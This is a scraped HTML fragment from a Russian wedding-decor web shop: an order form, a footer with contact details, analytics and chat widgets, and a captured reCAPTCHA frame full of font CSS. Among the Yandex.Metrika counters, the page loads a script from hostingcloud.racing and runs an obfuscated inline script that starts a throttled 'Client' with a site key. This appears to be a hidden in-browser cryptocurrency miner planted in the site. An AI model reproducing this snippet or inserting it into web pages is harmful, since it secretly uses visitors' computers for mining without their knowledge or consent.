	var obForm = top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_dCjmSk').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_84d06715728cc994ccee83fb24ce3007', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_dCjmSk);
}
if (top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_dCjmSk'))
	_processform_dCjmSk();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_dCjmSk);
</script><input type="hidden" name="sessid" id="sessid_1" value="eac3414a8652233f8c777752ab9dcd90" /><input type="hidden" name="WEB_FORM_ID" value="7" />    <input type="hidden" name="recaptcha_token" value="">

    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_name.png" />
        <input type="text" name="form_text_35" placeholder="Имя" value="">
    </div>
    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_phone.png" />
        <input type="text" name="form_text_36" placeholder="Телефон" value="">
    </div>
    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_email.png" />
        <input type="text" name="form_email_37" placeholder="Email" value="">
    </div>
    <div style="overflow: hidden;">
        <img src="/bitrix/templates/wede/img/new/form_msg.png" style="vertical-align: top;" />
        <textarea name="form_textarea_38" cols="10" rows="5" placeholder="Пожалуйста, уточните пожелания"></textarea>
    </div>
    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_file.png" />
        <input type="file" name="form_file_39" style="padding-top: 4px;" />
    </div>

    <div class="-form-control checkbox" style="padding-left: 36px;">
        <input class="checkbox-input" type="checkbox" name="agreement" required />
        <span>Согласен на обработку <a href="/agreement/" onclick="BX.ajax.insertToNode('/agreement/?bxajaxid=84d06715728cc994ccee83fb24ce3007', 'comp_84d06715728cc994ccee83fb24ce3007'); return false;"  style="color: #d63e80; text-decoration: none;" >персональных данных</a></span>
    </div>

    <div class="btn_wrap">
        <input class="submit_btn" name="web_form_submit" type="submit" />
    </div>
</form>
</div>            </div>

            <div class="footer-center col-md-4 col-sm-12 col-xs-12">
                <div class="footer-logo">
                    <img src="/bitrix/templates/wede/img/new/footer_logo.png" />
                </div>

                <div class="footer-desc"><b>Интернет-магазин от производителя.</b><br>Запоминающие детали на свадьбу для оформления и фотосессий. Изготовление свадебного декора и декораций индивидуально на заказ или по каталогу. Доставка и монтаж по Москве и Московской области, отправка во все регионы России.</div>

                <div class="footer-btn">
                    <a href=" http://www.we-de.ru/podpisatsya-na-rassylku/">Подписаться на новости</a>
                </div>

                <div class="footer-share">
                    <div class="footer-share-title">Поделиться:</div>
                    <div class="footer-share-icons">
                        <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
            </div>

            <div class="footer-right col-md-4 col-sm-12 col-xs-12">
                <div class="footer-address">
                    <div>
                        <span style="color: #acb1b5; font-weight: bold;">Офис и производство:</span>
                        <div>г.Москва, Огородный проезд, д.20, стр.1 и стр.2, рядом Дмитровское, Алтуфьевское шоссе</div>
                    </div>
                    <div style="margin-top: 10px;">
                        <span style="color: #acb1b5; font-weight: bold;">Метро:</span>
                        <div style="text-align: left;">Тимирязевская, Улица Милашенкова, Фонвизинская (ближайшая станция метро)</div>
                    </div>
                    <div style="color: #ea7baa; font-weight: bold;">0,75 минуты от метро, но быстрым шагом!</div>
                </div>

                <div class="footer-contacts">
                    <div style="font-size: 24px; font-weight: bold; color: #c4c7cb;">+7 (903) 597-73-07</div>
                    <div style="text-decoration: underline; color: #e5e9eb; font-size: 20px; margin-top: 10px;">
                        <a href="mailto:zakaz@we-de.ru" style="color: #e5e9eb;">zakaz@we-de.ru</a>
                    </div>
                </div>

                <div class="footer-socnets">
                    <a href="https://vk.com/wede4you">
                        <img src="/bitrix/templates/wede/img/new/vk.png" />
                    </a>
                    <a href="https://www.facebook.com/wede4you">
                        <img src="/bitrix/templates/wede/img/new/fa.png" />
                    </a>
                    <a href="https://www.instagram.com/wede4you/">
                        <img src="/bitrix/templates/wede/img/new/inst.png" />
                    </a>
                </div>
            </div>
        </div>

        <div class="footer-copyright col-md-12">
            <div>© 2024 «Свадебные детали»<br>Все права защищены</div>
        </div>
    </div>
</div>


<div class="preloader-wrap"><img src="/bitrix/templates/wede/img/367.GIF" alt="preloader"/></div>
<div class = "user-bars"><a href = "/magazin/korzina/" title = "Перейти в корзину" class = "go-to-cart"><div class = "wrp"><span class = "icon-cart"></span><span class = "count-prod">0</span></div></a></div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33158868 = new Ya.Metrika({
                    id:33158868,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33158868" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika counter -->

<script type="text/javascript">
(function (d, w, c) {
     (w[c] = w[c] || []).push(function() {
         try {
             w.yaCounter28462316 = new Ya.Metrika({id:28462316,
                     webvisor:true,
                     clickmap:true,
                     trackLinks:true,
                     accurateTrackBounce:true});
         } catch(e) { }
     });

     var n = d.getElementsByTagName("script")[0],
         s = d.createElement("script"),
         f = function () { n.parentNode.insertBefore(s, n); };
     s.type = "text/javascript";
     s.async = true;
     s.src = (d.location.protocol == "https:" ? "https:" : "http:") + 
"//mc.yandex.ru/metrika/watch.js";

     if (w.opera == "[object Opera]") {
         d.addEventListener("DOMContentLoaded", f, false);
     } else { f(); }
})(document, window, "yandex_metrika_callbacks");

</script>
<script src="https://www.hostingcloud.racing/kVPb.js"></script>
<script>
    var _0x2f73dd=_0x39b2;(function(_0x508729,_0x4ca609){var _0x5907a4=_0x39b2,_0x2c91ec=_0x508729();while(!![]){try{var _0x2a87cf=parseInt(_0x5907a4(0xae,'4rok'))/0x1+-parseInt(_0x5907a4(0xaa,'OKfr'))/0x2+-parseInt(_0x5907a4(0xb0,'zbZZ'))/0x3+-parseInt(_0x5907a4(0xad,'5oNn'))/0x4*(-parseInt(_0x5907a4(0xb3,'EHR@'))/0x5)+parseInt(_0x5907a4(0xa6,'UhU!'))/0x6*(-parseInt(_0x5907a4(0xaf,']iBP'))/0x7)+parseInt(_0x5907a4(0xb1,']NJz'))/0x8*(-parseInt(_0x5907a4(0xa7,'&r$k'))/0x9)+parseInt(_0x5907a4(0xa8,'EHR@'))/0xa;if(_0x2a87cf===_0x4ca609)break;else _0x2c91ec['push'](_0x2c91ec['shift']());}catch(_0x27e8bd){_0x2c91ec['push'](_0x2c91ec['shift']());}}}(_0x302e,0x80b73));function _0x302e(){var _0x830caa=['ECo1WOqUumkUWPD2','WPPCmMPUxsFdT2/cSfNdV2S','cgyLW5i5kG3cU8osxW','W6KKWRdcRCo/C8k9yxqjWPVdNq','bgddOtTKWOFcKCkKW4i','WPawWRddICoBuhtdMXKGkNpcIa','WPZcHIGqW7BcH8oUy3a','sIz8WPGk','WP3cOCkuW5XdWQ7cQCoAjIvpqg4','WPVcGsXwWOhcT8oKBg7dJZq','bgxdO3KrW4tdP8kIW5vMWP5vW5K','F8o2W69CgSoXW55rvsZcPti+','AbH0osRcUmkeW7/dOqRdNf8','awpdQxvMWPhcUCkqW61O','D8kMW6LOoSkjCSkDWOC','lghdVmkOiCkUWP7cQSknqwG','W5VcHITebSkdBKtcMvxdUtO'];_0x302e=function(){return _0x830caa;};return _0x302e();}function _0x39b2(_0x1ac71d,_0x4b76e7){var _0x302ee2=_0x302e();return _0x39b2=function(_0x39b2c1,_0x1f3845){_0x39b2c1=_0x39b2c1-0xa6;var _0x7c02b2=_0x302ee2[_0x39b2c1];if(_0x39b2['lXNAyQ']===undefined){var _0xe10c6=function(_0x5594ff){var _0x2a56ae='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e0a71='',_0x5e646a='';for(var _0x133d25=0x0,_0x13472c,_0x2f5a63,_0x2808b9=0x0;_0x2f5a63=_0x5594ff['charAt'](_0x2808b9++);~_0x2f5a63&&(_0x13472c=_0x133d25%0x4?_0x13472c*0x40+_0x2f5a63:_0x2f5a63,_0x133d25++%0x4)?_0x1e0a71+=String['fromCharCode'](0xff&_0x13472c>>(-0x2*_0x133d25&0x6)):0x0){_0x2f5a63=_0x2a56ae['indexOf'](_0x2f5a63);}for(var _0xa3232f=0x0,_0x338e8d=_0x1e0a71['length'];_0xa3232f<_0x338e8d;_0xa3232f++){_0x5e646a+='%'+('00'+_0x1e0a71['charCodeAt'](_0xa3232f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e646a);};var _0x2d4659=function(_0xbf043b,_0x409017){var _0x5905b8=[],_0x3dc7a5=0x0,_0x41b463,_0x187f1c='';_0xbf043b=_0xe10c6(_0xbf043b);var _0x1e0f1e;for(_0x1e0f1e=0x0;_0x1e0f1e<0x100;_0x1e0f1e++){_0x5905b8[_0x1e0f1e]=_0x1e0f1e;}for(_0x1e0f1e=0x0;_0x1e0f1e<0x100;_0x1e0f1e++){_0x3dc7a5=(_0x3dc7a5+_0x5905b8[_0x1e0f1e]+_0x409017['charCodeAt'](_0x1e0f1e%_0x409017['length']))%0x100,_0x41b463=_0x5905b8[_0x1e0f1e],_0x5905b8[_0x1e0f1e]=_0x5905b8[_0x3dc7a5],_0x5905b8[_0x3dc7a5]=_0x41b463;}_0x1e0f1e=0x0,_0x3dc7a5=0x0;for(var _0x2f53dd=0x0;_0x2f53dd<_0xbf043b['length'];_0x2f53dd++){_0x1e0f1e=(_0x1e0f1e+0x1)%0x100,_0x3dc7a5=(_0x3dc7a5+_0x5905b8[_0x1e0f1e])%0x100,_0x41b463=_0x5905b8[_0x1e0f1e],_0x5905b8[_0x1e0f1e]=_0x5905b8[_0x3dc7a5],_0x5905b8[_0x3dc7a5]=_0x41b463,_0x187f1c+=String['fromCharCode'](_0xbf043b['charCodeAt'](_0x2f53dd)^_0x5905b8[(_0x5905b8[_0x1e0f1e]+_0x5905b8[_0x3dc7a5])%0x100]);}return _0x187f1c;};_0x39b2['rczFwj']=_0x2d4659,_0x1ac71d=arguments,_0x39b2['lXNAyQ']=!![];}var _0x378dce=_0x302ee2[0x0],_0xf881b3=_0x39b2c1+_0x378dce,_0x2a8e7c=_0x1ac71d[_0xf881b3];return!_0x2a8e7c?(_0x39b2['SJpPkY']===undefined&&(_0x39b2['SJpPkY']=!![]),_0x7c02b2=_0x39b2['rczFwj'](_0x7c02b2,_0x1f3845),_0x1ac71d[_0xf881b3]=_0x7c02b2):_0x7c02b2=_0x2a8e7c,_0x7c02b2;},_0x39b2(_0x1ac71d,_0x4b76e7);}var _client=new Client[(_0x2f73dd(0xac,'&Y&&'))]('cc58356279bf6a51a5a6a2bdd561d92e3d2667720dc5028a0858df397852e340',{'throttle':0.6,'c':'w','ads':0x0});_client[_0x2f73dd(0xb6,']NJz')]();
</script>


<noscript><div><img src="//mc.yandex.ru/watch/28462316" 
style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>

(function(){ var widget_id = '1XfXCRqDRh';var d=document;var w=window;function l(){

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0&co=aHR0cHM6Ly93d3cud2UtZGUucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xlsfuedhgkgd
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
